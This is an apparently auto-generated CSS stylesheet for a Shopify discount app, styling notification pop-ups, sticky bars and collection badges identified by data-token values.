.limoniapps-notification[data-token='MU861']{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='MU861'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='MU861'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='MU861'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='MU861'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='MU861'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='MU861'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='MU861'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='MU861'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='MU861'] .limoniapps-close{color:rgb(237, 222, 245);font-size:0px;}
.limoniapps-notification[data-token='MU861'] .limoniapps-minimize svg{fill:rgb(237, 222, 245);width:24px;height:24px;}
.limoniapps-notification[data-token='MU861'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='MU861']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - MU861 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='MU861']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - MH5VQ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='MH5VQ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - MH5VQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='MH5VQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='MH5VQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='MH5VQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='MH5VQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='MH5VQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - EYN5J {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='EYN5J']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - EYN5J {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='EYN5J'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='EYN5J'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='EYN5J'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='EYN5J'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='EYN5J'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 2C98L {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2C98L']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 2C98L {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='2C98L'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='2C98L'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='2C98L'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='2C98L'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='2C98L'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - K3QZA {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='K3QZA'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='K3QZA'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='K3QZA'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='K3QZA'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='K3QZA'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - NCCYW {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='NCCYW'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='NCCYW'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='NCCYW'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='NCCYW'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='NCCYW'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - RPFNK {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='RPFNK']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - RPFNK {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='RPFNK'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RPFNK'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RPFNK'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='RPFNK'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='RPFNK'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - NJVV5 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='NJVV5']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - AZVWN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='AZVWN']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - AZVWN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='AZVWN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='AZVWN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='AZVWN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='AZVWN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='AZVWN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - Y8E9I {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='Y8E9I']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - BHE3U {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='BHE3U']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - BHE3U {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='BHE3U'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='BHE3U'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='BHE3U'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='BHE3U'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='BHE3U'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - W2CJG {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='W2CJG']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - W2CJG {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='W2CJG'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='W2CJG'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='W2CJG'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='W2CJG'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='W2CJG'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - TZV3I {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='TZV3I'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='TZV3I'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='TZV3I'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='TZV3I'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='TZV3I'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - UBSDX {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='UBSDX'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UBSDX'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UBSDX'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='UBSDX'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='UBSDX'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - VB572 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VB572']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Notification - CG72D {%- endcomment -%}*/
.limoniapps-notification[data-token='CG72D'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='CG72D']{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-color:rgb(218, 60, 228);left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='CG72D'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-color:rgb(218, 60, 228);left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='CG72D'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='CG72D'].maximized .limoniapps-box{border-left: 5px solid rgb(162, 2, 164);}
.limoniapps-notification[data-token='CG72D'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-title.minimized .text-wrapper{color:rgb(245, 242, 242)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-close{color:rgb(246, 219, 248);font-size:0px;}
.limoniapps-notification[data-token='CG72D'] .limoniapps-minimize svg{fill:rgb(246, 219, 248);width:24px;height:24px;}
.limoniapps-notification[data-token='CG72D'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='CG72D']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - W5O5Z {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='W5O5Z']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - LQ9WS {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='LQ9WS']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - LQ9WS {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='LQ9WS'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='LQ9WS'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='LQ9WS'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='LQ9WS'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='LQ9WS'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - CGGUN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='CGGUN']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - CGGUN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CGGUN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CGGUN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CGGUN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='CGGUN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='CGGUN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - M8741 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='M8741']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - M8741 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='M8741'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='M8741'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
